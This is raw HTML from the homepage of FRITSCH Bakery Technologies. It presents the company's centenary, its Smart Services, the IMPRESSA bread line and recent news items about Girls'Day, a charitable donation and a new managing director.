<div class="video video-hero aem-GridColumn aem-GridColumn--default--12"><div class="cmp-video" data-loop="false" data-autoplay="true" data-cover-screen="false" data-height="650" data-cmp-is="video" id="video-761f08c6e1">

    <div class="cmp-video__video">
        <video-js class="video-js vjs-theme-mul-hero">
            <source src="/content/dam/fritsch-cms/pictures/FRITSCH_1920x650.mp4" type="video/mp4"/>
        </video-js>
    </div>
</div>


    

</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-f6d82a436d" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content cmp-boxed">

    
    <div id="container-609828b717" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid container-generic aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-8923057929" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="teaser teaser-featured-gray aem-GridColumn--default--none aem-GridColumn aem-GridColumn--default--12 aem-GridColumn--offset--default--0">
<div id="teaser-d5b994704e" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-d5b994704e&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;dc:title&#34;:&#34;100 Years of FRITSCH&#34;,&#34;dc:description&#34;:&#34;&lt;p>For a century, we have not only supported artisanal bakeries but also local retail bakers and global players with advanced production solutions. With our machines, we have developed partnerships that span generations.&lt;/p>\r\n&lt;p>Our spirit of innovation – exemplified by breakthroughs like the &lt;a href=\&#34;/content/fritsch-cms/int/en/your-product/MULTITWIST.html\&#34;>MULTITWIST&lt;/a> – drives us to shape the future of baking while honoring our roots.&lt;br>\r\n&lt;/p>\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    <p class="cmp-teaser__pretitle">Passion for Dough</p>

            
    <h3 class="cmp-teaser__title">
        100 Years of FRITSCH
    </h3>

            
    <div class="cmp-teaser__description"><p>For a century, we have not only supported artisanal bakeries but also local retail bakers and global players with advanced production solutions. With our machines, we have developed partnerships that span generations.</p>
<p>Our spirit of innovation – exemplified by breakthroughs like the <a href="/int/en/your-product/MULTITWIST">MULTITWIST</a> – drives us to shape the future of baking while honoring our roots.<br />
</p>
</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-d5b994704e-cta-3f45e38ca8" data-cmp-data-layer="{&#34;teaser-d5b994704e-cta-3f45e38ca8&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Watch&#34;,&#34;xdm:linkURL&#34;:&#34;https://youtu.be/ayVXU9t5iLY&#34;}}" data-cmp-clickable href="https://youtu.be/ayVXU9t5iLY">Watch</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/video/100 Years Intro_1_thumbnail.png" id="teaser-d5b994704e-image" data-cmp-data-layer="{&#34;teaser-d5b994704e-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;5dab495d-c34c-4b93-88c0-5eaf2f281b5f&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T13:40:04Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/video/100 Years Intro_1_thumbnail.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--5dab495d-c34c-4b93-88c0-5eaf2f281b5f/100-years-intro-1-thumbnail.png?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1920" height="1080" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>
<div class="container responsivegrid container-eq-height aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-016398e542" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--tablet--12 aem-Grid--default--12 aem-Grid--phone--12 ">
    
    <div class="teaser teaser-featured-gray aem-GridColumn--tablet--12 aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--default--6 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0">
<div id="teaser-f686011534" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-f686011534&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;dc:title&#34;:&#34;FRITSCH Smart Services&#34;,&#34;dc:description&#34;:&#34;&lt;p>By analysing data in real time, the Smart Services provide maximum transparency and support predictive maintenance.&amp;nbsp;&lt;/p>\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    <p class="cmp-teaser__pretitle">Digitalisation</p>

            
    <h3 class="cmp-teaser__title">
        FRITSCH Smart Services
    </h3>

            
    <div class="cmp-teaser__description"><p>By analysing data in real time, the Smart Services provide maximum transparency and support predictive maintenance. </p>
</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-f686011534-cta-25bb9411f9" data-cmp-data-layer="{&#34;teaser-f686011534-cta-25bb9411f9&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Read more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-product/Smart-Services.html&#34;}}" data-cmp-clickable href="/int/en/your-product/Smart-Services">Read more</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/maschinen/00_smart-services/Smart Services.png" id="teaser-f686011534-image" data-cmp-data-layer="{&#34;teaser-f686011534-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;47b0fd94-492f-4835-910d-c573a61b9661&#34;,&#34;repo:modifyDate&#34;:&#34;2024-02-29T11:27:29Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/maschinen/00_smart-services/Smart Services.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--47b0fd94-492f-4835-910d-c573a61b9661/smart-services.png?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1024" height="683" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>
<div class="teaser teaser-featured-gray aem-GridColumn--tablet--12 aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--default--6 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0">
<div id="teaser-b5a128ca70" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-b5a128ca70&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;dc:title&#34;:&#34;IMPRESSA bread&#34;,&#34;dc:description&#34;:&#34;The IMPRESSA bread offers the production of large quantities of artisan bread products to be produced efficiently in high quality. The line has been specially developed to process soft doughs. &#34;}}">
    
        <div class="cmp-teaser__content">
            
    <p class="cmp-teaser__pretitle">Compact, hygienic and flexible</p>

            
    <h3 class="cmp-teaser__title">
        IMPRESSA bread
    </h3>

            
    <div class="cmp-teaser__description">The IMPRESSA bread offers the production of large quantities of artisan bread products to be produced efficiently in high quality. The line has been specially developed to process soft doughs. </div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-b5a128ca70-cta-d273cea180" data-cmp-data-layer="{&#34;teaser-b5a128ca70-cta-d273cea180&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Read more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-product/IMPRESSA-bread.html&#34;}}" data-cmp-clickable href="/int/en/your-product/IMPRESSA-bread">Read more</a>

    </div>

        </div>
        
    
        <div class="cmp-teaser__image">
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="90vw" src="/adobe/dynamicmedia/deliver/dm-aid--901f78e4-a36e-4431-9a12-3e1bab8dfccc/bread-variety--1-.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="8688" height="5792" alt/>
        
        
    </div>
    
    

</div>
    
    

    
</div>

    

</div>

    
</div>

    </div>

    
</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-aa69936d1f" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content">

    
    <div id="container-54e405e431" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="teaser teaser-promo aem-GridColumn aem-GridColumn--default--12">
<div id="teaser-8384b58c9a" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-8384b58c9a&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Your product&#34;,&#34;dc:description&#34;:&#34;The bakery world is versatile and encompasses an almost endless number of products. The FRITSCH technology makes it possible to produce every bakery product that is produced on a dough sheet basis. And, with very few exceptions, this entails almost every bakery product in the world.&#34;}}">
    
        <div class="cmp-teaser__content">
            
    <p class="cmp-teaser__pretitle">The whole world of bakery products</p>

            
    <h3 class="cmp-teaser__title">
        Your product
    </h3>

            
    <div class="cmp-teaser__description">The bakery world is versatile and encompasses an almost endless number of products. The FRITSCH technology makes it possible to produce every bakery product that is produced on a dough sheet basis. And, with very few exceptions, this entails almost every bakery product in the world.</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-8384b58c9a-cta-7542c85c5a" data-cmp-data-layer="{&#34;teaser-8384b58c9a-cta-7542c85c5a&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Show more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-product.html&#34;}}" data-cmp-clickable href="/int/en/your-product">Show more</a>

    </div>

        </div>
        
    
        <div class="cmp-teaser__image">
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="90vw" src="/adobe/dynamicmedia/deliver/dm-aid--4ab20085-1213-4454-9932-f38f3ce64cf2/produktmix-header-2.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="8307" height="5543" alt/>
        
        
    </div>
    
    

</div>
    
    

    
</div>

    

</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-8486ed65d5" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content cmp-boxed">

    
    <div id="container-378e04ff91" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid container-generic aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-470f794f7a" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="list list-carousel aem-GridColumn aem-GridColumn--default--12">
<div class="cmp-list__header">
    <div class="listTitle title cmp-list__title">
<div data-cmp-data-layer="{&#34;title-e49b4dbb2f&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Latest news&#34;}}" id="title-e49b4dbb2f" class="cmp-title">
    <h3 class="cmp-title__text">Latest news</h3>
</div>

    

</div>

    <div class="cmp-list__arrows">
        <button role="button" aria-label="Previous" class="cmp-list__arrow cmp-list__arrow--prev"></button>
        <button role="button" aria-label="Next" class="cmp-list__arrow cmp-list__arrow--next"></button>
    </div>
</div>

<div class="cmp-list__wrapper">
    <div id="list-399a857ca3" data-cmp-data-layer="{&#34;list-399a857ca3&#34;:{&#34;@type&#34;:&#34;core/wcm/components/list/v2/list&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;}}" class="cmp-list">
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-2ad54beac9&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-04-04T07:43:00Z&#34;,&#34;dc:title&#34;:&#34;Girls&#39;Day for stereotype-free career guidance&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/girls-day-2025-at-fritsch.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--08110e69-b257-448c-bc1f-96adddac9767/20250403-girlsday-vorwob.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="5184" height="2916" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/girls-day-2025-at-fritsch" data-cmp-clickable>
                <span class="cmp-list__item-title">Girls&#39;Day for stereotype-free career guidance</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">FRITSCH again took part in the “Girls&#39;Day - Mädchen-Zukunftstag”, which works under the motto “Empowering girls and attracting skilled workers” and aims to facilitate stereotype-free career guidance for girls.</span>
                </div>
            </a>
            <span class="cmp-list__item-description">FRITSCH again took part in the “Girls&#39;Day - Mädchen-Zukunftstag”, which works under the motto “Empowering girls and attracting skilled workers” and aims to facilitate stereotype-free career guidance for girls.</span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/girls-day-2025-at-fritsch" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-8a1d8b660d&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-19T09:38:04Z&#34;,&#34;dc:title&#34;:&#34;FRITSCH donates to the Lebenshilfe organisation&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/fritsch-donates-to-the-lebenshilfe-organisation.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--8d44e81f-0697-4570-9f30-5df5695d60eb/spende-lebenshilfe-2025-web.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="1920" height="1080" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/fritsch-donates-to-the-lebenshilfe-organisation" data-cmp-clickable>
                <span class="cmp-list__item-title">FRITSCH donates to the Lebenshilfe organisation</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-04-17</span>
                    <span class="cmp-list__item-description">A self-determined life, social integration and equal participation in society. This is what the Lebenshilfe organisation for people with intellectual disabilities in Kitzingen is committed to. </span>
                </div>
            </a>
            <span class="cmp-list__item-description">A self-determined life, social integration and equal participation in society. This is what the Lebenshilfe organisation for people with intellectual disabilities in Kitzingen is committed to. </span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/fritsch-donates-to-the-lebenshilfe-organisation" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
        <div class="cmp-list__item" data-cmp-data-layer="{&#34;list-399a857ca3-item-c5116641ca&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/list/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-11T11:04:11Z&#34;,&#34;dc:title&#34;:&#34;Dr Nico Haßmann appointed as Managing Director of FRITSCH&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News/dr-nico-hassmann-appointed-as-managing-director-of-fritsch.html&#34;}}">
    <article>
        <div class="cmp-list__item-image">
            
    <div class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
        <img srcset="/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" sizes="(min-width: 1680px) 20vw, (min-width: 992px) 20vw, (min-width: 768px) 90vw, (min-width: 360px) 90vw, 100vw" src="/adobe/dynamicmedia/deliver/dm-aid--5297d653-061f-458c-b89c-f6c17f8f1d18/fbt-nico-hassmann-1920x1080.jpg?quality=85&preferwebp=true" loading="lazy" class="cmp-list__item-img" itemprop="contentUrl" width="1920" height="1080" alt/>
        
        
    </div>
    
    


        </div>
        <div class="cmp-list__item-content">
            <span class="cmp-list__item-subtitle">FRITSCH Bakery Technologies</span>
            <a class="cmp-list__item-link" href="/int/en/our-work/News/dr-nico-hassmann-appointed-as-managing-director-of-fritsch" data-cmp-clickable>
                <span class="cmp-list__item-title">Dr Nico Haßmann appointed as Managing Director of FRITSCH</span>
                <div class="cmp-list__item-details">
                    <span class="cmp-list__item-date">2025-07-29</span>
                    <span class="cmp-list__item-description">With effect from February 1, 2025, the Interim Managing Director Sales of FRITSCH takes over permanent leadership of the company.</span>
                </div>
            </a>
            <span class="cmp-list__item-description">With effect from February 1, 2025, the Interim Managing Director Sales of FRITSCH takes over permanent leadership of the company.</span>
            <a class="cmp-list__item-link-cta" href="/int/en/our-work/News/dr-nico-hassmann-appointed-as-managing-director-of-fritsch" data-cmp-clickable>
                Learn more
            </a>
        </div>
    </article>
</div>
    
